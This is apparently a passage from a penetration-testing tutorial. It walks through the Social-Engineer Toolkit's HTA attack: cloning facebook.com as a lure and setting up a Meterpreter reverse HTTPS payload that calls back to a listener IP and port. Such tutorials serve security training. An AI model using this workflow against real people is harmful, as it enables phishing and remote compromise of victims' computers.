 We have already seen how to use HTA in a previous recipe, but SET takes it to a new level.
1. After selecting the HTA Attack Method in SET, we can clone a site through which
we will deliver our payload, creating a more credible pretext for why the user
should open the HTA application:
set:webattack>8
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://facebook.com
[*] HTA Attack Vector selected. Enter your IP, Port, and Payload...
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [45.55.45.143]:
Enter the port for the reverse payload [443]:
Select the payload you want to deliver:
1. Meterpreter Reverse HTTPS
2. Meterpreter Reverse HTTP
3. Meterpreter Reverse TCP
Enter the payload number [1-3]: 1